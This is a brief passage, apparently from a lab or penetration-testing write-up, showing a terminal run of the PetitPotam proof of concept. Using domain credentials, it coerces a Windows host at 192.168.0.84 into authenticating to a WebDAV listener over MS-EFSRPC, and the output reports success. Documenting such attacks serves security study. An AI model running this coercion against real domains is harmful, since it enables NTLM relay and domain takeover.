 $ PetitPotam.py -u jkennedy -p Password1 -d kennedy.local WIN-QKBTDKPI386@80/randomfile.txt 192.168.0.84
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.0.84[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!